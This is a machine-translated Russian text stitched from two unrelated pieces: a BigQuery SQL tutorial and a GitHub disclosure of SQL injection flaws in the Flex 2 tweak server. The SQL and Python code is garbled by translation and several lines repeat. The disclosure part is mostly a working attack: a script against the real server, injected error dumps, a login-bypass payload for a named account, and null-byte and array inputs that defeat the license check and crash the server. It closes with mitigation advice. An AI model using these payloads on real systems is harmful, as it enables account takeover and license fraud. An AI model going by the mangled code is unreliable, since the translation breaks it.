Опросим только входы:
ВЫБОР свидание, группа каналов, вход, страница.страницаПуть, итоги.транзакций, totals.transactionRevenue ИЗ `bigquery-public-data.google_analytics_sample.ga_sessions_20170801` CROSS JOIN UNNEST(попадания) ГДЕ дата = '20170801' И isEntrance = истина
Возможность использовать CROSS JOIN UNNEST откроет для вас истинную мощь BigQuery, так как многие другие API (Shopify, FB Ads и т. д.) используют функциональность вложенных столбцов массива BigQuery.
Перерыв викторины 1!
Давайте проверим ваши знания и ответим на несколько вопросов, используя образец набора данных Google Analytics за 01. 08.2017.
08.2017.
Чтобы пройти тест, войдите или зарегистрируйтесь на бесплатный курс «Начало работы с BigQuery».
Соединение столов
.
Наш удобный образец данных Google Analytics находится в одной таблице BigQuery, но данные, с которыми вы будете работать, как правило, не будут такими чистыми.
Он будет находиться в нескольких таблицах в разных наборах данных, и вам придется проделать некоторую гимнастику, чтобы соединить его вместе.
Существует несколько способов объединения таблиц (ВНУТРЕННИЕ СОЕДИНЕНИЯ, ПОЛНЫЕ ВНЕШНИЕ СОЕДИНЕНИЯ, АВСТРАЛИЙСКИЕ СОЕДИНЕНИЯ, БРАЗИЛЬСКИЕ СОЕДИНЕНИЯ), но в BigQuery мы в основном используем прямые ЛЕВЫЕ СОЕДИНЕНИЯ (об остальных типах соединений вы можете прочитать на сайте w3schools). ).
ЛЕВОЕ СОЕДИНЕНИЕ — это когда вы берете всю одну таблицу (вашу первую таблицу) и соединяете с ней строки из второй таблицы только там, где они соответствуют определенной логике. По сути, это формула ВПР в Google Таблицах.
По сути, это формула ВПР в Google Таблицах.
Давайте рассмотрим пример — что, если бы мы захотели рассчитать население по штатам США, используя общедоступные наборы данных BigQuery?
Нам нужно будет объединить набор данных переписи населения 2010 года по почтовому индексу с набором данных почтовых индексов США, что позволит нам найти штат, которому принадлежит каждый почтовый индекс.
Соединительная часть нашего SQL-запроса падает, когда мы выбираем наши таблицы:
FROM `bigquery-public-data.utility_us.zipcode_area` a LEFT JOIN `bigquery-public-data.census_bureau_usa.population_by_zip_2010` b НА ( a.zipcode = b.zipcode )
Чтобы настроить объединение, вы сначала даете каждой таблице, к которой вы присоединяетесь, псевдоним (в нашем случае это a и b), чтобы упростить обращение к их столбцам.
Затем в параметре «ON» вы указываете логику для вашего соединения — столбцы, которые должны равняться друг другу, чтобы объединить их вместе.
Вы по-прежнему выбираете и группируете столбцы таким же образом, за исключением того, что теперь у вас есть доступ к столбцам из обеих таблиц a (состояния по почтовому индексу) и b (заполнение по почтовому индексу) — вы можете выбрать определенные столбцы, добавив псевдоним таблицы (a . или б.) перед именем столбца:
ВЫБОР почтовый индекс, a.state_code, сумма (b.population) население ОТ `bigquery-public-data.utility_us.zipcode_area` a LEFT JOIN `bigquery-public-data.census_bureau_usa.population_by_zip_2010` b НА ( a.zipcode = b.zipcode ) ГДЕ census.minimum_age имеет значение null И census.maximum_age равно нулю И census.gender равен нулю СГРУППИРОВАТЬ ПО a.zipcode, a.state_code
Однако этот запрос немного сложно читать — мы делаем много другой логики в операторе WHERE.
Полезный совет при объединении таблиц: используйте оператор WITH заранее, чтобы объявить ваши таблицы + предварительно обработать их.
.
Например:
С почтовыми индексами как ( ВЫБРАТЬ почтовый индекс, код_состояния ОТ `bigquery-public-data.utility_us.zipcode_area` ), перепись как( ВЫБРАТЬ почтовый индекс, сумма (население) ОТ `bigquery-public-data.census_bureau_usa.population_by_zip_2010` ГДЕ census.minimum_age имеет значение null И census.maximum_age равно нулю И census.gender равен нулю СГРУППИРОВАТЬ ПО ИНДЕКСУ ) ВЫБРАТЬ почтовые индексы.zipcode, почтовые индексы.state_code, перепись населения ИЗ почтовых индексов НАЛЕВО ПРИСОЕДИНЯЙСЯ к переписи НА ( zipcodes.zipcode = перепись.zipcodes )
В верхней части запроса вы можете определить каждую таблицу, которую вы будете использовать, и заранее выполнить любую фильтрацию + группировку.
Затем, когда вы соединяете свои таблицы вместе, вы выполняете прямое соединение, а не выполняете некоторые математические операции постфактум. Это просто стиль, в котором мы любим писать SQL — не критично, если вы предпочитаете прямое соединение, но это очень помогает с читабельностью постфактум.
Это просто стиль, в котором мы любим писать SQL — не критично, если вы предпочитаете прямое соединение, но это очень помогает с читабельностью постфактум.
Оконные (аналитические) функции
.
При работе с наборами маркетинговых данных довольно часто требуется рассчитать столбец % от общего количества (т. е. % от общего дохода, поступающего от данного канала за период) или разницу от среднего (для фильтрации аномалий).
BigQuery позволяет вам использовать оконные (или аналитические) функции для выполнения этого типа математики — когда вы вычисляете некоторую математику по вашему запросу в совокупности, но записываете результаты в каждую строку в наборе данных.
Используя наш образец набора данных Google Analytics, давайте рассчитаем процентную долю каждого канала от общего числа просмотров страниц.
Сначала мы запросим общее количество просмотров страниц по каналам:
SELECT группа каналов, сумма(totals.pageViews) как просмотры страниц ИЗ `bigquery-public-data.google_analytics_sample.ga_sessions_20170801` СГРУППИРОВАТЬ ПО каналам
Затем мы можем обернуть оконную функцию вокруг этого запроса, чтобы вычислить общее среднее значение канала + общее количество просмотров страниц по всем каналам, а также процент от общего числа просмотров страниц для данного канала.
Базовый синтаксис оконной функции:
сумма(просмотры страниц) OVER (PARTITION BY date) as total_pageviews
Ключевым элементом здесь является функция (сумма), которая агрегирует общую сумму для каждого раздела в окне.
Оператор PARTITION BY в основном ведет себя как GROUP BY — здесь мы говорим группировка по дате, так как мы хотим знать общее количество просмотров страниц для каждой даты.
Соедините весь запрос, и он будет выглядеть так:
SELECT свидание, группа каналов, просмотры страниц, сумма (просмотры страниц) OVER w1 как total_pageviews, просмотры страниц / сумма (просмотры страниц) БОЛЕЕ w1 как pct_of_pageviews ИЗ ( ВЫБРАТЬ свидание, группа каналов, сумма(totals.pageViews) как просмотры страниц ИЗ `bigquery-public-data.google_analytics_sample.ga_sessions_20170801` СГРУППИРОВАТЬ ПО каналуГруппировка по дате ) WINDOW w1 as (РАЗДЕЛ ПО дате) ЗАКАЗАТЬ ПО pct_of_pageviews desc
Обратите внимание, поскольку мы используем одно и то же ОКНО (PARTITION BY xx) дважды, мы определяем его в конце нашего запроса (WINDOW w1 as) и ссылаемся на него с помощью OVER w1 вместо того, чтобы дважды переписывать его.
После того, как вы освоите BigQuery, я настоятельно рекомендую освоить эти расширенные аналитические функции (и не бойтесь читать документацию). Они откроют целый новый мир возможностей анализа.
В CIFL мы чаще всего используем следующие аналитические функции:
- последнее_значение()
- первое_значение()
- сумма()
- макс()
- мин()
- среднее()
- ранг()
Результаты запроса на дедупликацию
.
BigQuery — это база данных, предназначенная только для добавления, то есть по мере обновления новых строк строки добавляются в базу данных, а не обновляются на месте.
Это означает, что вы часто можете получить повторяющиеся значения для данной уникальной строки — например, если вы используете Stitch для передачи данных Google Analytics (или любого API) в BigQuery, вам придется дедуплицировать их перед использованием. Это.
К счастью, это легко сделать с помощью оконных функций — поначалу их использование может показаться немного сложным, но потерпите меня.
Допустим, из примера набора данных Google Analytics мы хотим извлечь последнее обращение в определенный день для каждой группы каналов. Давайте воспользуемся оконной (аналитической) функцией:
first_value(VisitStartTime) over (PARTITION BY channelGrouping ORDER BY visitStartTime desc) lv
Ключевыми элементами здесь являются функция (first_value) и PARTITION BY для channelGrouping (который ведет себя как GROUP BY).
ORDER BY требуется, если вы хотите получить первое_значение, последнее_значение или ранг. Поскольку нам нужна самая последняя метка времени, мы собираемся получить первое_значение с убывающим значением visitStartTime.
Чтобы в конечном итоге ответить на наш вопрос о том, что было последним хитом дня для каждой группы каналов, мы также должны ВЫБРАТЬ только те значения, где visitStartTime равно последнему значению:
SELECT * FROM ( ВЫБРАТЬ свидание, группа каналов, тоталы.попаданий, визитStartTime, first_value(VisitStartTime) over (PARTITION BY channelGrouping ORDER BY visitStartTime desc) lv ИЗ `bigquery-public-data.google_analytics_sample.ga_sessions_20170801` ) ГДЕ VisitStartTime = lv
Такие инструменты, как Stitch, которые записывают данные из API в BigQuery, всегда будут иметь системный столбец, в котором указывается либо уникальное целое число, либо отметка времени для каждой строки, записываемой в базу данных (в случае Stitch это столбец _sdc_sequence).
Аналогично тому, как мы использовали visitStartTime в качестве поля для ORDER BY выше, вы можете продублировать ту же структуру запроса, используя _sdc_sequence для дедупликации данных из Stitch.
Например, вот как мы дедуплицируем данные FB Ads:
ВЫБЕРИТЕ * ОТ (
ВЫБЕРИТЕ date_start, id_кампании, название_кампании, id_id, имя_аккаунта, расходы, охват, inline_link_clicks, _sdc_sequence, first_value(_sdc_sequence) OVER (PARTITION BY date_start, ad_id, id_кампании ORDER BY _sdc_sequence DESC) lv FROM {{ target.project }}.fb_ads.ads_insights )
WHERE lv = _sdc_sequence
Сначала это может показаться сложным, но в конечном итоге вы будете использовать один и тот же шаблон для дедупликации данных BigQuery так часто, что это станет второй натурой.
Перерыв викторины 2!
Давайте проверим ваши знания по некоторым из этих более сложных тем (объединение + оконные функции), снова используя образец набора данных Google Analytics за 01. 08.2017, а также на основе данных переписи населения США 2010 года и сопоставления почтовых индексов США и штатов.
08.2017, а также на основе данных переписи населения США 2010 года и сопоставления почтовых индексов США и штатов.
Чтобы пройти тест, войдите или зарегистрируйтесь на бесплатный курс «Начало работы с BigQuery».
Основы BigQuery
Когда придет время применить свои знания BigQuery на практике, необходимо учесть некоторые практические моменты:
- Сколько это стоит?
- Как сохранить запросы для повторного запуска в будущем?
- Как вы будете получать данные в BigQuery?
Выставление счетов BigQuery
По большей части наборы данных, которые мы используем для анализа маркетинговых данных, квалифицируются как малых данных в относительном смысле BigQuery.
Это платформа, предназначенная для быстрого запроса очень больших объемов данных, поэтому анализ нескольких миллионов строк данных Google Analytics не имеет большого значения.
По этой причине выполнение запросов BigQuery обходится очень недорого — они взимают плату за запрос, а не за данные, которые вы храните в базе данных.
Ваш первый 1 ТБ запросов предоставляется бесплатно, а после этого тариф составляет всего 5 долларов США за ТБ (документы BQ здесь).
Например, мы никогда не тратили на BigQuery более 10 долларов США в месяц ни на одну реализацию конвейера данных агентства, которую мы реализовывали.
BigQuery включает в себя функции кластеризации и разделения таблиц для сокращения затрат на запросы — однако, по нашему опыту, это не было действительно необходимо для наборов маркетинговых данных.
Итог: BigQuery очень недорогой по сравнению со скоростью + ценностью, которую он приносит вашей организации.
Сохранение запросов с помощью dbt
Одна вещь, которую мы настоятельно рекомендуем делать, чтобы сократить объемы ваших запросов, — это встраивать любые SQL-запросы, которые вы будете часто использовать, в модели данных, используя такую инфраструктуру, как DBT.
Это позволит вам запускать их один раз в день и создавать гораздо меньшие таблицы, к которым вы можете напрямую обращаться, вместо того, чтобы загружать их (и нести затраты) каждый раз, когда вы хотите их запустить.
Для краткого ознакомления с DBT ознакомьтесь с отрывком из нашего курса «Создание конвейера данных агентства»:
.
Если есть еще один следующий шаг, который я рекомендую, это будет изучение DBT — это поставит ваши возможности SQL на стероиды.
Отправка данных из Таблиц в BigQuery
В CIFL мы обнаруживаем, что передаем большое количество данных из Таблиц в BigQuery в рамках нашей службы конвейера данных агентства.
Для таких API, как Google Analytics или FB Ads, мы используем готовые инструменты ETL для передачи данных в BigQuery.
Но всегда есть данные, которые нам нужно вручную передать из Таблиц в BigQuery:
- Сопоставления между тегами GA UTM (источник / канал / кампания) и именами каналов более высокого уровня
- Списки активных каналов данных (т.
 е. всех учетных записей FB Ads), которые необходимо объединить
е. всех учетных записей FB Ads), которые необходимо объединить - Списки имен членов команды + их клиентские задания для отчетности на уровне команды
Чтобы помочь автоматизировать этот процесс, мы создали скрипт Sheets to BigQuery Connector, который делает для нас несколько полезных вещей:
.
Он создает таблицы BigQuery, отправляет данные из Таблиц в BQ и позволяет нам легко писать запросы для извлечения данных из BQ в Таблицы (для контроля качества или отчетности).
Получите его бесплатно из курса CIFL BigQuery здесь.
Вы сделали это!
Теперь, когда вы стали мастером SQL в BigQuery, что вы будете делать — потенциально отправитесь в Диснейуорлд?
Есть несколько следующих направлений на CIFL, которые мы рекомендуем:
- Ознакомьтесь с инструментами ETL для загрузки данных в BigQuery
- Научитесь создавать собственный конвейер данных + писать модели SQL в DBT, или
- Наймите нас, чтобы построить конвейер данных в BigQuery
Есть другие вопросы? Не стесняйтесь оставить заметку на help@codingisforlosers. com или найти нас в Twitter @losersHQ.
com или найти нас в Twitter @losersHQ.
Множественные уязвимости Flex Server · GitHub
Введение
Этот список включает несколько уязвимостей SQL-инъекций, которые я случайно обнаружил в автобусе во время путешествия. Эти уязвимости легко найти и легко использовать, и они критичны.
Фон
Я уже оплатил Flex legacy, но не могу купить Flex 2 из-за ограничений кредитной карты. В любом случае, я решил попробовать Flex 2, загрузив бета-версию с сайта getdelta.co
.Ради интереса я попытался выяснить, возможна ли подмена UDID путем исправления самого Flex 2. Я уже знал, что вы вложили столько труда в DRM. Я все еще неудачник в этом.
После исправления Flex > FLAPatch > setCloudID я наткнулся на эту ошибку
Уязвимость
Этот скрипт Python эмулирует связь между Flex.app и сервером:
запросов на импорт
импортировать json
из pprint импортировать pprint
запрос = {
"идентификатор патча": 1,
«действие»: «информация о патче»,
«iosLong»: 70004,
"udid": "PythEch",
«ios»: «7. 0.4»,
"версия": "1.928"
}
напечатать "JSON-запрос:\n"
печать (запрос)
запрос = «запрос =» + json.dumps (запрос)
s = запросы.сессия()
s.headers = Нет
напечатайте "\nОтвет:\n"
ответ = s.post('http://getdelta.co/flex/flexAPI.php', запрос)
напечатать ответ.текст
0.4»,
"версия": "1.928"
}
напечатать "JSON-запрос:\n"
печать (запрос)
запрос = «запрос =» + json.dumps (запрос)
s = запросы.сессия()
s.headers = Нет
напечатайте "\nОтвет:\n"
ответ = s.post('http://getdelta.co/flex/flexAPI.php', запрос)
напечатать ответ.текст Обычный вывод:
JSON-запрос:
{'действие': 'информация о патче',
«ios»: «7.0.4»,
«iosLong»: 70004,
'патчID': 1,
udid: 'PythEch',
'версия': '1.928'}
Ответ:
{"status":"success","result":{"patch":{"id":1,"label":"Hide Camera Grabber","enabled":false,"identifier":"com.apple. springboard","uuid":"24C740DF-803C-416B-95B6-2CB8D3B6CCFE","downloads":51,"app":1,"description":"Скрывает захват камеры на экране блокировки. (только для iOS 6) ","автор":"JohnCoates","authorID":1,"averageRating":1,"userRating":0,"downloadDate":1400879180}},"ip":"[отредактировано]","yourudid":"pythech"}
Но скажем, я использую 1' вместо 1 как patchID:
JSON-запрос:
{'действие': 'информация о патче',
«ios»: «7. 0.4»,
«iosLong»: 70004,
'идентификатор_патча': "1",
udid: 'PythEch',
'версия': '1.928'}
Ответ:
журнал: Ошибка MySQL: у вас есть ошибка в синтаксисе SQL; проверьте руководство, соответствующее вашей версии сервера MariaDB, на предмет правильного синтаксиса для использования рядом с '\' И apps.id = patches.app AND authors.id = patches.author' в строке 11. запрос: «ВЫБЕРИТЕ patches.id, UUID , метка, автор, описание, apps.identifier AS `appIdentifier`,
apps.id КАК «приложение»,
авторы.имя пользователя КАК `имя автора`,
(ВЫБЕРИТЕ СУММУ(downloads.count) ОТ загрузок, ГДЕ downloads.patchid=patches.id) КАК `загрузки`,
(ВЫБЕРИТЕ СУММУ(ratings.rating) FROM ratings WHERE ratings.patchid=patches.id) AS `ratingsSum`,
(ВЫБЕРИТЕ COUNT(ratings.id) FROM ratings WHERE ratings.patchid=patches.id) AS `totalRatings`,
userRating.rating как `userRating`
ИЗ патчей
LEFT JOIN рейтинги AS userRating на userRating.patchid=patches.id AND userRating.udid='PythEch',
приложения, авторы
ГДЕ patches.id = 1\' И apps.id = patches.
0.4»,
«iosLong»: 70004,
'идентификатор_патча': "1",
udid: 'PythEch',
'версия': '1.928'}
Ответ:
журнал: Ошибка MySQL: у вас есть ошибка в синтаксисе SQL; проверьте руководство, соответствующее вашей версии сервера MariaDB, на предмет правильного синтаксиса для использования рядом с '\' И apps.id = patches.app AND authors.id = patches.author' в строке 11. запрос: «ВЫБЕРИТЕ patches.id, UUID , метка, автор, описание, apps.identifier AS `appIdentifier`,
apps.id КАК «приложение»,
авторы.имя пользователя КАК `имя автора`,
(ВЫБЕРИТЕ СУММУ(downloads.count) ОТ загрузок, ГДЕ downloads.patchid=patches.id) КАК `загрузки`,
(ВЫБЕРИТЕ СУММУ(ratings.rating) FROM ratings WHERE ratings.patchid=patches.id) AS `ratingsSum`,
(ВЫБЕРИТЕ COUNT(ratings.id) FROM ratings WHERE ratings.patchid=patches.id) AS `totalRatings`,
userRating.rating как `userRating`
ИЗ патчей
LEFT JOIN рейтинги AS userRating на userRating.patchid=patches.id AND userRating.udid='PythEch',
приложения, авторы
ГДЕ patches.id = 1\' И apps.id = patches. app И author.id = patches.author;"
app И author.id = patches.author;"
{"status":"success","result":{"patch":false},"ip":"[отредактировано]","yourudid":"pythech"}
Это типичная проверка SQL Injection, как видно отсюда
Используя эту технику, я обнаружил, что все SQL-запросы уязвимы , кроме действия : downloadPatch
JSON-запрос:
{'действие': 'appPatchList',
'идентификатор приложения': "1000",
«ios»: «7.0.4»,
«iosLong»: 7004,
udid: 'PythEch',
'версия': '1.928'}
Ответ:
журнал: Ошибка MySQL: у вас есть ошибка в синтаксисе SQL; проверьте руководство, соответствующее вашей версии сервера MariaDB, на предмет правильного синтаксиса для использования рядом с «1000» и «удалено» = FALSE ANDmodered = 1
И `авторы`.`id` = `патчи`.' в строке 4. запрос: "SELECT `patches`.`id`, `автор`, `метка`, `описание`, `ios`,
`авторы`.`имя пользователя` AS `имя автора`, SUM(`загрузки`.`количество`) как `загрузки`
FROM `patches` LEFT JOIN `downloads` ON `downloads`. `patchid`=`patches`.`id`, `authors`
ГДЕ «приложение» = «1000» и «удалено» = ЛОЖЬ И модерируется = 1
И `авторы`.`id` = `патчи`.`автор`
СГРУППИРОВАТЬ ПО `patches`.`id`;"
Предупреждение: указан недопустимый аргумент для foreach() в /www/beta/flex/models/patch.class.php в строке 116
{"status":"success","result":{"patches":[]},"ip":"[отредактировано]","yourudid":"pythech"}
JSON-запрос:
{'действие': 'войти',
«ios»: «7.0.4»,
«iosLong»: 70004,
'пароль': 'что-то',
udid: 'PythEch',
'имя пользователя': "SomeUser'",
'версия': '1.928'}
Ответ:
журнал: Ошибка MySQL: у вас есть ошибка в синтаксисе SQL; проверьте руководство, соответствующее вашей версии сервера MariaDB, на предмет правильного синтаксиса для использования рядом с SomeUser) И
`пароль` LIKE '%2594863a4b8d41058d59eabb588b61b9e2fd44d6'' в строке 3. запрос: " SELECT `id`, `username`
ОТ `авторов`
ГДЕ (`username` = 'SomeUser'' ИЛИ `email` = 'SomeUser'') И
`пароль` НРАВИТСЯ '%2594863a4b8d41058d59eabb588b61b9e2fd44d6';"
{"status":"error","alert":{"title":"Ошибка входа","message":"Проверьте свое имя пользователя или пароль. "},"ip":"[отредактировано]", "вашрудид":"питех"}
Эксплойт
Поскольку сервер дал мне точный запрос MySQL, его было очень легко использовать. Для проверки концепции я войду как JohnCoates.
Запрос:
ВЫБЕРИТЕ `id`, `имя пользователя` ОТ `авторов` ГДЕ (`username` = '$username' ИЛИ `email` = '$username') И `пароль` КАК '$ хэш';
Это очень просто использовать, злоумышленник может манипулировать SQL-запросом. Если бы не скобки, работало бы так:
JohnCoates' ИЛИ ''='
После объединения строк строка запроса SQL станет следующей:
ВЫБЕРИТЕ `id`, `имя пользователя` ОТ `авторов` ГДЕ (`username` = 'JohnCoates' ИЛИ ''='' ИЛИ `email` = 'JohnCoates' ИЛИ ''='' ) И `пароль` КАК '$ хэш';
Это не удастся, так как я не нарушил проверку пароля.
Есть еще один шаг, удаление круглых скобок. Хотя я не могу их удалить, из-за новой строки перед паролем я могу закрыть скобки.
JohnCoates') ИЛИ (''='
Запрос:
ВЫБЕРИТЕ `id`, `имя пользователя`
ОТ `авторов`
ГДЕ (`username` = 'JohnCoates') ИЛИ (''='' ИЛИ `email` = 'JohnCoates') ИЛИ (''='' ) И
`пароль` КАК '$ хэш'; Порядок условных выражений позволяет мне проверять пользователя независимо от пароля.
Меры по смягчению последствий
Как и в знаменитом комиксе xkcd, использование строки для SQL-запросов так же опасно, как и использование eval().
Этот ответ stackoverflow — очень хороший способ предотвратить такие атаки.
Короче говоря, PDO отделяет код SQL от данных, что полностью снижает риск внедрения SQL. Но не забудьте отключить эмуляцию, как там написано.
Я сказал, что не мог использовать , скачать патч ранее, но больше нет! Очевидно, что это действие проверяет правильность UDID, но похоже, что кодирование базы данных имеет некоторые ограничения. Обычно это не должно быть проблемой, но отсутствие проверки исключений прерывает проверку UDID, как показано ниже:
JSON-запрос:
{'действие': 'скачать исправление',
«ios»: «7.0.4»,
«iosLong»: 70004,
'патчID': 1,
'udid': 'Ä\xb1', # ı (печально известная буква i без точки на турецкой клавиатуре, которая, как известно, ломает некоторые программы)
'версия': '1.928'}
Ответ:
журнал: Ошибка MySQL: недопустимое сочетание сопоставлений (latin1_swedish_ci, IMPLICIT) и (utf8_general_ci, COERCIBLE) для операции '='. запрос: "ВЫБЕРИТЕ ИДЕНТИФИКАТОР ИЗ лицензированного, ГДЕ udid = 'ı' AND product = 1 LIMIT 1;"
{"status":"success","result":{"patch":{"label":"Hide Camera Grabber","enabled":false,"identifier":"com.apple.springboard", "единицы":[{"метод":{"имя":"canShowLockScreenCameraGrabber","метка":"- (BOOL) canShowLockScreenCameraGrabber","returnType":"BOOL","класс":"SpringBoard"},"name ":"захват камеры","overrideValue":false,"disableFunction":false}],"uuid":"24C740DF-803C-416B-95B6-2CB8D3B6CCFE","description":"Скрывает захват камеры на экране блокировки. (только для iOS 6)","author":"JohnCoates","downloadDate":1401791362,"id":1}},"ip":"88.230.36.128","yourudid":"\u0131"}
Там много символов Юникода, но самый интересный символ NULL:
JSON-запрос:
{'действие': 'скачать исправление',
«ios»: «7.0.4»,
«iosLong»: 70004,
'патчID': 1,
'удид': '\x00',
'версия': '1.928'}
Ответ:
Внимание: file_get_contents(http://cydia.saurik.com/api/check?api=store-0.9&device=%00&host=88.230.36.128&mode=local&nonce=538db1a272436&package=com.fuyuchi.flex2×tamp=1401794978&vendor=acapulco1988&signature=NDnXHSyI5NFTgGc5iIFtKdqSIBo: не удалось открыть поток: HTTP-запрос): не удалось! HTTP/1.1 403 Запрещено
в /www/beta/flex/models/license.class.php в строке 168
{"status":"success","result":{"patch":{"label":"Hide Camera Grabber","enabled":false,"identifier":"com.apple.springboard","units" :[{"method":{"name":"canShowLockScreenCameraGrabber","label":"- (BOOL) canShowLockScreenCameraGrabber","returnType":"BOOL","class":"SpringBoard"},"name":" захват камеры", "overrideValue": false, "disableFunction": false}], "uuid": "24C740DF-803C-416B-95B6-2CB8D3B6CCFE","description":"Скрывает захват камеры на экране блокировки. (только для iOS 6)","author":"JohnCoates","downloadDate":1401794978,"id":1}},"ip":"88.230.36.128","yourudid":"\u0000"}
Точно так же это также может быть использовано для сбоя сервера, который также раскрывает дополнительную информацию:
JSON-запрос:
{'действие': 'скачать исправление',
«ios»: «7.0.4»,
«iosLong»: 70004,
'патчID': 1,
'удид': ['авария'],
'версия': '1.928'}
Ответ:
Предупреждение: функция strtolower() ожидает, что параметр 1 будет строкой, массивом, указанным в /www/beta/flex/controllers/api/handler.class.php в строке 19
Предупреждение: функция strtolower() ожидает, что параметр 1 будет строкой, массивом, указанным в /www/beta/flex/models/license.class.php в строке 40< /b>
Внимание: file_get_contents(http://cydia.saurik.com/api/check?api=store-0.9&host=88.230.36.128&mode=local&nonce=538db1689f907&package=com .fuyuchi.flex2×tamp=1401794920&vendor=acapulco1988&signature=sE3CQy8ophN61DU5QYUD2auOFO0): не удалось открыть поток: HTTP-запрос не выполнен! HTTP/1.